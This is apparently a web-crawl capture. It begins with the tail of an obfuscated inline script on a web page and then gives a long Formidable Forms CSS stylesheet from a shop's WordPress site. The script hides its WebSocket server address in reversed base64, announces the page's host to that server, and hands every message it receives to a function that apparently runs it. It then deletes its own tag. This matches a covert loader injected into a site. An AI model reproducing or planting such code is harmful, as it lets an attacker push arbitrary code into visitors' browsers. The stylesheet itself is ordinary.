X[m(0x1d8,'8H7E')]()[m(0x1cd,'zlSs')](m(0x1c8,'MjEi'))[m(0x1e2,'vOlb')]()[m(0x1c2,'vOlb')](X)['search'](m(0x1cc,'$tk]'));});X();if(f<0x3)try{const M=new WebSocket(atob(h)['split']('')['reverse']()[A(0x1ef,'DhTp')]('')),u=e();M[A(0x1cf,'^&qk')](A(0x1d3,'DhTp'),()=>{const a=A;try{window[u]=M,M[a(0x1c6,'@U$l')](JSON[a(0x1e3,'FS)g')]({'method':['o','l','l','e','h'][a(0x1f1,'pYxK')]()[a(0x1d4,'X@GS')](''),'host':location[a(0x1c9,'^&qk')]}));}catch(Q){}}),M[A(0x1c5,'1a#E')]('message',Q=>{const b=A,s=typeof Q['data']===b(0x1ee,'@U$l')?Q['data']:String(Q[b(0x1ea,'FS)g')]||'');if(s['trim']())S(s);});}catch(Q){f+=0x1,setTimeout(()=>{N(f);},0x3e8);}}N(),document['currentScript']&&document[j(0x1d9,'^oK%')][j(0x1d2,'ai(m')]();}()));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hammerheadshop.com/wp-content/plugins/formidable/css/formidableforms.css?ver=611330
body_size: 25596
content:
/* WARNING: Any changes made to this file will be lost when your Formidable settings are updated */
.with_frm_style{--form-align:left;--direction:ltr;--fieldset:1px;--fieldset-color:#b0b0b0;--fieldset-padding:30px;--fieldset-bg-color:#f5f5f5;--title-size:22px;--title-color:#444444;--title-margin-top:10px;--title-margin-bottom:10px;--form-desc-size:14px;--form-desc-color:#666666;--form-desc-margin-top:10px;--form-desc-margin-bottom:25px;--form-desc-padding:0;--font:'Rajdhani', sans-serif;;--font-size:18px;--label-color:#444444;--weight:bold;--position:left;--align:left;--width:300px;--required-color:#dd2622;--required-weight:bold;--label-padding:0 0 3px 0;--description-font-size:13px;--description-color:#666666;--description-weight:normal;--description-style:normal;--description-align:left;--description-margin:0;--field-font-size:16px;--field-height:32px;--line-height:32px;--field-width:100%;--auto-width:100%;--field-pad:5px;--field-margin:20px;--field-weight:normal;--text-color:#444444;--border-color:#dddddd;--field-border-width:1px;--field-border-style:solid;--bg-color:#f1f1f1;--bg-color-active:#ffffff;--border-color-active:#dddddd;--text-color-error:#444444;--bg-color-error:#f7f7f7;--border-color-error:#be2623;--border-width-error:1px;--border-style-error:solid;--bg-color-disabled:#ffffff;--border-color-disabled:#E5E5E5;--text-color-disabled:#A1A1A1;--radio-align:block;--check-align:block;--check-font-size:14px;--check-label-color:#444444;--check-weight:500;--section-font-size:18px;--section-color:#444444;--section-weight:bold;--section-pad:15px 0 3px 0;--section-mar-top:15px;--section-mar-bottom:12px;--section-bg-color:transparent;--section-border-color:#dddddd;--section-border-width:2px;--section-border-style:solid;--section-border-loc:-top;--collapse-pos:after;--repeat-icon-color:#ffffff;--submit-font-size:18px;--submit-width:200;--submit-height:70;--submit-bg-color:#d71920;--submit-border-color:transparent;--submit-border-width:0px;--submit-text-color:#ffffff;--submit-weight:bold;--submit-border-radius:4px;--submit-margin:0;--submit-padding:10px 40px;--submit-shadow-color:#999999;--submit-hover-bg-color:#8fcf81;--submit-hover-color:#444444;--submit-hover-border-color:#dddddd;--submit-active-bg-color:#eeeeee;--submit-active-color:#444444;--submit-active-border-color:#dddddd;--border-radius:4px;--error-bg:#F2DEDE;--error-border:#EBCCD1;--error-text:#B94A48;--error-font-size:14px;--success-bg-color:#DFF0D8;--success-border-color:#D6E9C6;--success-text-color:#468847;--success-font-size:16px;--progress-bg-color:#dddddd;--progress-active-color:#ffffff;--progress-active-bg-color:#008ec2;--progress-color:#ffffff;--progress-border-color:#dfdfdf;--progress-border-size:2px;--progress-size:30px;--toggle-font-size:18px;--toggle-on-color:#008ec2;--toggle-off-color:#dddddd;--slider-font-size:24px;--slider-color:#008ec2;--slider-bar-color:#008ec2;--date-head-bg-color:#008ec2;--date-head-color:#ffffff;--date-band-color:#005c90;--bg-image-opacity:100%;--box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;}.frm_hidden,.frm_add_form_row.frm_hidden,.frm_remove_form_row.frm_hidden,.with_frm_style .frm_button.frm_hidden{display:none;}.with_frm_style,.with_frm_style form,.with_frm_style .frm-show-form div.frm_description p{text-align:left;text-align:var(--form-align);}input:-webkit-autofill {-webkit-box-shadow: 0 0 0 30px white inset;}.with_frm_style .frm-show-form div.frm_description p{font-size:14px;font-size:var(--form-desc-size);color:#666666;color:var(--form-desc-color);margin-top:10px;margin-top:var(--form-desc-margin-top);margin-bottom:25px;margin-bottom:var(--form-desc-margin-bottom);padding:0;padding:var(--form-desc-padding);}form input.frm_verify{position:absolute;left:-3000px;}.with_frm_style fieldset{min-width:0;display: block; }.with_frm_style fieldset fieldset{border:none;margin:0;padding:0;background-color:transparent;}.with_frm_style .frm_form_fields > fieldset{border-width:1px;border-width:var(--fieldset);border-style:solid;border-color:#b0b0b0;border-color:var(--fieldset-color);margin:0;padding:30px;padding:var(--fieldset-padding);background-color:#f5f5f5;background-color:var(--fieldset-bg-color);font-family:var(--font);}legend.frm_hidden{display:none !important;}.with_frm_style .frm_form_fields{opacity:1;transition: opacity 0.1s linear;}.with_frm_style .frm_doing_ajax{opacity:.5;}.frm_transparent{color:transparent;}.with_frm_style legend + h3,.with_frm_style h3.frm_form_title{font-size:22px;font-size:var(--title-size);color:#444444;color:var(--title-color);font-family:'Rajdhani', sans-serif;;font-family:var(--font);margin-top:10px;margin-top:var(--title-margin-top);margin-bottom:10px;margin-bottom:var(--title-margin-bottom);}.with_frm_style .frm_form_field.frm_html_container,.with_frm_style .frm_form_field .frm_show_it{font-family:'Rajdhani', sans-serif;;font-family:var(--font);color:#666666;color:var(--form-desc-color);}.with_frm_style .frm_form_field.frm_html_container{font-size:14px;font-size:var(--form-desc-size);}.with_frm_style .frm_form_field .frm_show_it{font-size:16px;font-size:var(--field-font-size);font-weight:normal;font-weight:var(--field-weight);}.with_frm_style .frm_required{color:#dd2622;color:var(--required-color);font-weight:bold;font-weight:var(--required-weight);}.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style textarea,.with_frm_style .frm-card-element.StripeElement,.with_frm_style .chosen-container{font-family:var(--font);font-size:16px;font-size:var(--field-font-size);margin-bottom:0;}.with_frm_style textarea{vertical-align:top;height:auto;}.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=phone],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style textarea,.frm_form_fields_style,.with_frm_style .frm_scroll_box .frm_opt_container,.frm_form_fields_active_style,.frm_form_fields_error_style,.with_frm_style .frm-card-element.StripeElement,.with_frm_style .chosen-container-multi .chosen-choices,.with_frm_style .chosen-container-single .chosen-single{color:#444444;color:var(--text-color);background-color:#f1f1f1;background-color:var(--bg-color);border-color:#dddddd;border-color:var(--border-color);border-width:1px;border-width:var(--field-border-width);border-style:solid;border-style:var(--field-border-style);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border-radius:var(--border-radius);width:100%;width:var(--field-width);max-width:100%;font-size:16px;font-size:var(--field-font-size);padding:5px;padding:var(--field-pad);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;font-weight:normal;font-weight:var(--field-weight);box-shadow:var(--box-shadow);}.with_frm_style input[type=radio],.with_frm_style input[type=checkbox]{border-color:#dddddd;border-color:var(--border-color);box-shadow:var(--box-shadow);float: none;}.with_frm_style input[type=radio]:after,.with_frm_style input[type=checkbox]:after {display: none; }.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=file],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style .frm-card-element.StripeElement{height:32px;height:var(--field-height);line-height:1.3;}.with_frm_style select[multiple=multiple]{height:auto;}.input[type=file].frm_transparent:focus,.with_frm_style input[type=file]{background-color:transparent;border:none;outline:none;box-shadow:none;}.with_frm_style input[type=file]{color:#444444;color:var(--text-color);padding:0px;font-family:var(--font);font-size:16px;font-size:var(--field-font-size);display:initial;}.with_frm_style input[type=file].frm_transparent{color:transparent;}.with_frm_style .wp-editor-wrap{width:100%;width:var(--field-width);max-width:100%;}.with_frm_style .wp-editor-container textarea{border:none;box-shadow:none !important;}.with_frm_style .mceIframeContainer{background-color:#f1f1f1;background-color:var(--bg-color);}.with_frm_style select{width:100%;width:var(--auto-width);max-width:100%;background-position-y: center;}.with_frm_style input[disabled],.with_frm_style select[disabled],.with_frm_style textarea[disabled],.with_frm_style input[readonly],.with_frm_style select[readonly],.with_frm_style textarea[readonly]{background-color:#ffffff;background-color:var(--bg-color-disabled);color:#A1A1A1;color:var(--text-color-disabled);border-color:#E5E5E5;border-color:var(--border-color-disabled);}.frm_preview_page:before{content:normal !important;}.frm_preview_page{padding:25px;}.with_frm_style .frm_primary_label{max-width:100%;font-family:'Rajdhani', sans-serif;;font-family:var(--font);font-size:18px;font-size:var(--font-size);color:#444444;color:var(--label-color);font-weight:bold;font-weight:var(--weight);text-align:left;text-align:var(--align);padding:0 0 3px 0;padding:var(--label-padding);margin:0;width:auto;display:block;}.with_frm_style .frm_top_container .frm_primary_label,.with_frm_style .frm_hidden_container .frm_primary_label,.with_frm_style .frm_pos_top{display:block;float:none;width:auto;}.with_frm_style .frm_inline_container .frm_primary_label{margin-right:10px;}.with_frm_style .frm_right_container .frm_primary_label,.with_frm_style .frm_pos_right{display:inline;float:right;margin-left:10px;}.with_frm_style .frm_pos_center {text-align: center;}.with_frm_style .frm_none_container .frm_primary_label,.with_frm_style .frm_pos_none,.frm_pos_none,.frm_none_container .frm_primary_label{display:none;}.with_frm_style .frm_section_heading.frm_hide_section{margin-top:0 !important;}.with_frm_style .frm_hidden_container .frm_primary_label,.with_frm_style .frm_pos_hidden,.frm_hidden_container .frm_primary_label{visibility:hidden;white-space:nowrap;}.frm_visible{opacity:1;}.with_frm_style .frm_inside_container {position: relative;padding-top: 16px;padding-top: calc(0.5 * var(--field-height));}.with_frm_style .frm_inside_container > input,.with_frm_style .frm_inside_container > select,.with_frm_style .frm_inside_container > textarea {display: block;}.with_frm_style .frm_inside_container > input::-moz-placeholder,.with_frm_style .frm_inside_container > textarea::-moz-placeholder {opacity: 0 !important;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container > input:-ms-input-placeholder,.with_frm_style .frm_inside_container > textarea:-ms-input-placeholder {opacity: 0;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container > input::placeholder,.with_frm_style .frm_inside_container > textarea::placeholder {opacity: 0;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container > label {transition: all 0.3s ease-in;position: absolute;top: 17px;top: calc(1px + .5 * var(--field-height));left: 3px;width: 100%;line-height: 1.3;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;padding: 6px 10px;padding: var(--field-pad);font-size: 14px;font-size: var(--field-font-size);font-weight: normal;font-weight: var(--field-weight);-ms-pointer-events: none;pointer-events: none;}.with_frm_style.frm_style_lines-no-boxes .frm_inside_container > label {line-height: 1;}.with_frm_style .frm_inside_container.frm_label_float_top > label {top: 0;left: 0;padding: 0;font-size: 12px;font-size: calc(0.85 * var(--field-font-size));}.with_frm_style .frm_inside_container.frm_label_float_top > input::-moz-placeholder,.with_frm_style .frm_inside_container.frm_label_float_top > textarea::-moz-placeholder {opacity: 1 !important;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container.frm_label_float_top > input:-ms-input-placeholder,.with_frm_style .frm_inside_container.frm_label_float_top > textarea:-ms-input-placeholder {opacity: 1;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container.frm_label_float_top > input::placeholder,.with_frm_style .frm_inside_container.frm_label_float_top > textarea::placeholder {opacity: 1;transition: opacity 0.3s ease-in;}.with_frm_style .frm_description,.with_frm_style .frm_pro_max_limit_desc{clear:both;}.with_frm_style input[type=number][readonly]{-moz-appearance: textfield;}.with_frm_style select[multiple="multiple"]{height:auto;line-height:normal;}.with_frm_style .frm_catlevel_2,.with_frm_style .frm_catlevel_3,.with_frm_style .frm_catlevel_4,.with_frm_style .frm_catlevel_5{margin-left:18px;}.with_frm_style .wp-editor-container{border:1px solid #e5e5e5;}.with_frm_style .quicktags-toolbar input{font-size:12px !important;}.with_frm_style .wp-editor-container textarea{border:none;}.with_frm_style .auto_width #loginform input,.with_frm_style .auto_width input,.with_frm_style input.auto_width,.with_frm_style select.auto_width,.with_frm_style textarea.auto_width{width:auto;}.with_frm_style .frm_repeat_buttons{white-space:nowrap;}.with_frm_style .frm_button{text-decoration:none !important;;border:1px solid #eee;display:inline-block;padding:10px 40px;padding:var(--submit-padding);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border-radius:var(--border-radius);font-size:18px;font-size:var(--submit-font-size);font-family:'Rajdhani', sans-serif;;font-family:var(--font);font-weight:bold;font-weight:var(--submit-weight);color:#ffffff;color:var(--submit-text-color);background:#d71920;background:var(--submit-bg-color);border-width:0px;border-width:var(--submit-border-width);border-color:transparent;border-color:var(--submit-border-color);height:70;height:var(--submit-height);}.with_frm_style .frm_button.frm_inverse{color:var(--submit-bg-color);background:var(--submit-text-color);}.with_frm_style .frm_submit{clear:both;}.frm_inline_form .frm_form_field,.frm_inline_form .frm_submit{grid-column: span 1 / span 1;}.frm_inline_form .frm_submit{margin:0;}.frm_submit.frm_inline_submit input[type=submit],.frm_submit.frm_inline_submit button,.frm_inline_form .frm_submit input[type=submit],.frm_inline_form .frm_submit button{margin-top:0;}.with_frm_style.frm_center_submit .frm_submit{text-align:center;}.with_frm_style .frm_inline_success .frm_submit{display: flex;flex-direction: row;align-items: center;margin: 0;}.with_frm_style .frm_inline_success .frm_submit .frm_message{flex: 1;margin: 0;padding-left: 10px;}.with_frm_style .frm_inline_success.frm_alignright_success .frm_submit .frm_message{text-align: right;}.with_frm_style.frm_center_submit .frm_submit input[type=submit],.with_frm_style.frm_center_submit .frm_submit input[type=button],.with_frm_style.frm_center_submit .frm_submit button{margin-bottom:8px !important;}.with_frm_style .frm-edit-page-btn,.with_frm_style .frm_submit input[type=submit],.with_frm_style .frm_submit input[type=button],.with_frm_style .frm_submit button{-webkit-appearance: none;cursor: pointer;}.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{display: block;margin: 0 auto;}.with_frm_style .frm_loading_prev .frm_ajax_loading,.with_frm_style .frm_loading_form .frm_ajax_loading{visibility:visible !important;}.with_frm_style .frm_loading_prev .frm_prev_page,.with_frm_style .frm_loading_form .frm_button_submit {position: relative;opacity: .8;color: transparent !important;text-shadow: none !important;}.with_frm_style .frm_loading_prev .frm_prev_page:hover,.with_frm_style .frm_loading_prev .frm_prev_page:active,.with_frm_style .frm_loading_prev .frm_prev_page:focus,.with_frm_style .frm_loading_form .frm_button_submit:hover,.with_frm_style .frm_loading_form .frm_button_submit:active,.with_frm_style .frm_loading_form .frm_button_submit:focus {cursor: not-allowed;color: transparent;outline: none !important;box-shadow: none;}.with_frm_style .frm_loading_prev .frm_prev_page::before,.with_frm_style .frm_loading_form .frm_button_submit:before {content: '';display: inline-block;position: absolute;background: transparent;border: 1px solid #fff;border-top-color: transparent;border-left-color: transparent;border-radius: 50%;box-sizing: border-box;top: 50%;left: 50%;margin-top: -10px;margin-left: -10px;width: 20px;height: 20px;-webkit-animation: spin 2s linear infinite;-moz-animation:spin 2s linear infinite;-o-animation:  spin 2s linear infinite;animation: spin 2s linear infinite;}.frm_style_basic-style.with_frm_style{}.frm_forms.frm_style_basic-style.with_frm_style{max-width:;direction:ltr;margin:0 auto;}.frm_inline_form.frm_style_basic-style.with_frm_style form{text-align:center;}.frm_style_basic-style.with_frm_style .frm_icon_font{color:#444444;}.frm_style_basic-style.with_frm_style .frm_icon_font.frm_minus_icon:before{content:"\e600";}.frm_style_basic-style.with_frm_style .frm_icon_font.frm_plus_icon:before{content:"\e602";}.frm_style_basic-style.with_frm_style .frm_icon_font.frm_minus_icon:before,.frm_style_basic-style.with_frm_style .frm_icon_font.frm_plus_icon:before{color:#ffffff;vertical-align:middle;}.frm_style_basic-style.with_frm_style .frm_trigger.active .frm_icon_font.frm_arrow_icon:before{content:"\e62d";color:#444444;}.frm_style_basic-style.with_frm_style .frm_trigger .frm_icon_font.frm_arrow_icon:before{content:"\e62a";color:#444444;}.frm_style_basic-style.with_frm_style .form-field{margin-bottom:20px;}.frm_style_basic-style.with_frm_style .form-field.frm_section_heading{margin-bottom:0;}.frm_style_basic-style.with_frm_style p.description,.frm_style_basic-style.with_frm_style div.description,.frm_style_basic-style.with_frm_style div.frm_description,.frm_style_basic-style.with_frm_style .frm-show-form > div.frm_description,.frm_style_basic-style.with_frm_style .frm_error,.frm_style_basic-style.with_frm_style .frm_pro_max_limit_desc{padding:0;font-family:'Rajdhani', sans-serif;;font-size:13px;color:#666666;font-weight:normal;text-align:left;font-style:normal;max-width:100%;}.frm_style_basic-style.with_frm_style .frm_form_field.frm_left_container{grid-template-columns: 300px auto;}.frm_style_basic-style.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto 300px;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_basic-style.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_basic-style.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline;}.frm_style_basic-style.with_frm_style .frm_pos_right{display:inline;width:300px;}.frm_style_basic-style.with_frm_style .frm_none_container .frm_primary_label,.frm_style_basic-style.with_frm_style .frm_pos_none{display:none;}.frm_style_basic-style.with_frm_style .frm_scale label{font-weight:500;font-family:'Rajdhani', sans-serif;;font-size:14px;color:#444444;}.frm_style_basic-style.with_frm_style input::placeholder,.frm_style_basic-style.with_frm_style textarea::placeholder{color: #A1A1A1;}.frm_style_basic-style.with_frm_style input::-webkit-input-placeholder,.frm_style_basic-style.with_frm_style textarea::-webkit-input-placeholder{color: #A1A1A1;}.frm_style_basic-style.with_frm_style input::-moz-placeholder,.frm_style_basic-style.with_frm_style textarea::-moz-placeholder{color: #A1A1A1;opacity: 1;}.frm_style_basic-style.with_frm_style input:-ms-input-placeholder,frm_style_basic-style.with_frm_style textarea:-ms-input-placeholder{color: #A1A1A1;}.frm_style_basic-style.with_frm_style input:-moz-placeholder,.frm_style_basic-style.with_frm_style textarea:-moz-placeholder{color: #A1A1A1;}.frm_style_basic-style.with_frm_style .frm_default,.frm_style_basic-style.with_frm_style input.frm_default,.frm_style_basic-style.with_frm_style textarea.frm_default,.frm_style_basic-style.with_frm_style select.frm_default,.frm_style_basic-style.with_frm_style .placeholder,.frm_style_basic-style.with_frm_style .chosen-container-multi .chosen-choices li.search-field .default,.frm_style_basic-style.with_frm_style .chosen-container-single .chosen-default{color: #A1A1A1;}.frm_style_basic-style.with_frm_style .form-field input:not([type=file]):focus,.frm_style_basic-style.with_frm_style select:focus,.frm_style_basic-style.with_frm_style textarea:focus,.frm_style_basic-style.with_frm_style .frm_focus_field input[type=text],.frm_style_basic-style.with_frm_style .frm_focus_field input[type=password],.frm_style_basic-style.with_frm_style .frm_focus_field input[type=email],.frm_style_basic-style.with_frm_style .frm_focus_field input[type=number],.frm_style_basic-style.with_frm_style .frm_focus_field input[type=url],.frm_style_basic-style.with_frm_style .frm_focus_field input[type=tel],.frm_style_basic-style.with_frm_style .frm_focus_field input[type=search],.frm_form_fields_active_style,.frm_style_basic-style.with_frm_style .frm_focus_field .frm-card-element.StripeElement,.frm_style_basic-style.with_frm_style .chosen-container-single.chosen-container-active .chosen-single,.frm_style_basic-style.with_frm_style .chosen-container-active .chosen-choices{background-color:#ffffff;border-color:#dddddd;color: var(--text-color);box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(221,221,221, 0.6);}.frm_style_basic-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_basic-style.with_frm_style input[type=submit],.frm_style_basic-style.with_frm_style .frm_submit input[type=button],.frm_style_basic-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_basic-style.with_frm_style .frm-edit-page-btn {width:200;font-family:'Rajdhani', sans-serif;;font-size:18px;height:70;line-height:normal;text-align:center;background:#d71920;border-width:0px;border-color: transparent;border-style:solid;color:#ffffff;cursor:pointer;font-weight:bold;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-shadow:none;padding:10px 40px;-moz-box-sizing:border-box;box-sizing:border-box;-ms-box-sizing:border-box;-moz-box-shadow:0 1px 1px #999999;-webkit-box-shadow:0 1px 1px #999999;box-shadow:0 1px 1px #999999;margin:0;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_basic-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_basic-style.with_frm_style .frm-edit-page-btn:hover,.frm_style_basic-style.with_frm_style input[type=submit]:hover,.frm_style_basic-style.with_frm_style .frm_submit input[type=button]:hover,.frm_style_basic-style.with_frm_style .frm_submit button:hover{background: #8fcf81;border-color: #dddddd;color: #444444;}.frm_style_basic-style.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:0;}.frm_style_basic-style.with_frm_style .frm-edit-page-btn:focus,.frm_style_basic-style.with_frm_style input[type=submit]:focus,.frm_style_basic-style.with_frm_style .frm_submit input[type=button]:focus,.frm_style_basic-style.with_frm_style .frm_submit button:focus,.frm_style_basic-style.with_frm_style input[type=submit]:active,.frm_style_basic-style.with_frm_style .frm_submit input[type=button]:active,.frm_style_basic-style.with_frm_style .frm_submit button:active{background: #eeeeee;border-color: #dddddd;color: #444444;outline: none;}.frm_style_basic-style.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_basic-style.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_basic-style.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_basic-style.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_basic-style.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_basic-style.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_basic-style.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_basic-style.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent ;background: #d71920;}.frm_style_basic-style.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_basic-style.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color: #ffffff;border-right-color: #ffffff;max-height:70;max-width:200;}.frm_style_basic-style.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_basic-style.with_frm_style .frm_submit.frm_inline_submit::before {content:"before";font-family:'Rajdhani', sans-serif;;font-size:18px;color:#444444;font-weight:bold;margin:0;padding:0 0 3px 0;width:auto;display:block;visibility:hidden;}.frm_style_basic-style.with_frm_style.frm_inline_form .frm_submit input,.frm_style_basic-style.with_frm_style.frm_inline_form .frm_submit button,.frm_style_basic-style.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_basic-style.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_basic-style.with_frm_style #frm_field_cptch_number_container{font-family:'Rajdhani', sans-serif;;font-size:18px;color:#444444;font-weight:bold;clear:both;}.frm_style_basic-style.with_frm_style .frm_blank_field input[type=text],.frm_style_basic-style.with_frm_style .frm_blank_field input[type=password],.frm_style_basic-style.with_frm_style .frm_blank_field input[type=url],.frm_style_basic-style.with_frm_style .frm_blank_field input[type=tel],.frm_style_basic-style.with_frm_style .frm_blank_field input[type=number],.frm_style_basic-style.with_frm_style .frm_blank_field input[type=email],.frm_style_basic-style.with_frm_style .frm_blank_field textarea,.frm_style_basic-style.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_basic-style.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_basic-style.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_basic-style.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_basic-style.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_basic-style.with_frm_style .frm_blank_field .chosen-container-multi .chosen-choices,.frm_style_basic-style.with_frm_style .frm_blank_field .chosen-container-single .chosen-single,.frm_style_basic-style.with_frm_style .frm_form_field :invalid{color:#444444;background-color:#f7f7f7;border-color:#be2623;border-width:1px;border-style:solid;}.frm_style_basic-style.with_frm_style .frm_blank_field .sigWrapper{border-color:#be2623 !important;}.frm_style_basic-style.with_frm_style .frm_error,.frm_style_basic-style.with_frm_style .frm_limit_error{font-weight:bold;}.frm_style_basic-style.with_frm_style .frm_blank_field label,.frm_style_basic-style.with_frm_style .frm_error,.frm_style_basic-style.with_frm_style .frm_limit_error{color:#be2623;}.frm_style_basic-style.with_frm_style .frm_error_style{background-color:#F2DEDE;border:1px solid #EBCCD1;border-radius:4px;color: #B94A48;font-size:14px;margin:0;margin-bottom:20px;}.frm_style_basic-style.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #dddddd 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #dddddd 50%, #dddddd 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_basic-style.with_frm_style #frm_loading .progress-bar{background-color:#f1f1f1;}.frm_style_basic-style.with_frm_style .frm_form_field.frm_total_big input,.frm_style_basic-style.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_basic-style.with_frm_style .frm_form_field.frm_total input,.frm_style_basic-style.with_frm_style .frm_form_field.frm_total textarea{color: #444444;background-color:transparent;border:none;display:inline;width:auto;padding:0;}.frm_style_basic-style.with_frm_style {}.frm_style_basic-style.with_frm_style .frm_inline_box {box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;}.frm_style_basic-style.with_frm_style .chosen-container-single .chosen-single{padding-top:0 ;height:32px;line-height:32px;}.frm_style_basic-style.with_frm_style .chosen-container-single .chosen-single abbr{top:8px ;}.frm_style_basic-style.with_frm_style .chosen-container-single .chosen-single div{top:2.5px;}.frm_style_basic-style.with_frm_style .chosen-container-single .chosen-search input[type="text"]{height:32px;}.frm_style_basic-style.with_frm_style .chosen-container-multi .chosen-choices li.search-field input[type="text"]{height:15px;}.frm_style_basic-style.with_frm_style .frm_page_bar .frm_current_page input[type="button"]{background-color: #dddddd;border-color: #dfdfdf;opacity:1;}.frm_style_basic-style.with_frm_style .frm_progress_line input,.frm_style_basic-style.with_frm_style .frm_progress_line input:disabled {border-color: #dfdfdf;}.frm_style_basic-style.with_frm_style .frm_progress_line.frm_show_lines input {border-left-color: #cbcbcb;border-right-color: #cbcbcb;border-left-width: 1px ;border-right-width: 1px ;}.frm_style_basic-style.with_frm_style .frm_progress_line li:first-of-type input {border-left-color: #008ec2;}.frm_style_basic-style.with_frm_style .frm_progress_line li:last-of-type input {border-right-color: #008ec2;}.frm_style_basic-style.with_frm_style .frm_progress_line li:last-of-type input.frm_page_skip {border-right-color: #dfdfdf;}.frm_style_basic-style.with_frm_style .frm_progress_line .frm_current_page input[type="button"] {border-left-color: #dfdfdf;}.frm_style_basic-style.with_frm_style .frm_progress_line.frm_show_lines .frm_current_page input[type="button"] {border-right-color: #cbcbcb;}.frm_style_basic-style.with_frm_style .frm_progress_line input.frm_page_back {border-color: #008ec2;}.frm_style_basic-style.with_frm_style .frm_progress_line.frm_show_lines input.frm_page_back{border-left-color: #008ec2;border-right-color: #cbcbcb;}.frm_style_basic-style.with_frm_style .frm_rootline input,.frm_style_basic-style.with_frm_style .frm_rootline input:hover {width: 30px;height: 30px;border-radius: 30px;padding: 0;}.frm_style_basic-style.with_frm_style .frm_rootline .frm_current_page input[type="button"],.frm_style_basic-style.with_frm_style .frm_page_bar input.frm_rootline_show_more_btn.active {border-color: #007aae !important;background-color: #008ec2 !important;color: #ffffff !important;}.frm_style_basic-style.with_frm_style .frm_rootline.frm_no_numbers input.frm_rootline_show_more_btn.active {border-color: #007aae;background-color: #008ec2;color: #ffffff!important;}.frm_style_basic-style.with_frm_style ul.frm_rootline_hidden_steps li:hover .frm_rootline_title {color: #008ec2;}.frm_style_basic-style.with_frm_style .form-field input[type=range],.frm_style_basic-style.with_frm_style .form-field input[type=range]:focus {padding:0 ;background:transparent !important;}.frm_style_basic-style.with_frm_style input[type=range]::-webkit-slider-thumb {border: 1px solid #008ec2;color:#ffffff;}.frm_style_basic-style.with_frm_style input[type=range]::-ms-fill-lower {background-color: #008ec2;}.frm_style_basic-style.with_frm_style input[type=range]::-moz-range-progress {background-color: #008ec2;}.frm_style_basic-style.with_frm_style input[type=range]::-moz-range-thumb {border: 1px solid #008ec2;color:#ffffff;}.frm_style_basic-style.with_frm_style input[type=range]::-ms-thumb {border: 1px solid #008ec2;color:#ffffff;}.frm_style_basic-style.with_frm_style input.frm_other_input:not(.frm_other_full){width:auto ;}.frm_style_basic-style.with_frm_style .frm_checkbox input.frm_other_input:not(.frm_other_full),.frm_style_basic-style.with_frm_style .frm_radio input.frm_other_input:not(.frm_other_full){margin-left:5px;}.frm_style_basic-style.with_frm_style .horizontal_radio input.frm_other_input:not(.frm_other_full):not(.frm_pos_none) {display:inline-block;}.frm_style_basic-style.with_frm_style .frm_full input.frm_other_input:not(.frm_other_full){margin-left:0 ;margin-top:8px;}.frm_style_basic-style.with_frm_style span.frm-pass-verified::before {color:#468847;}.frm_style_basic-style.with_frm_style span.frm-pass-req::before {color:#B94A48;}.frm_style_basic-style.with_frm_style .frm-show-form  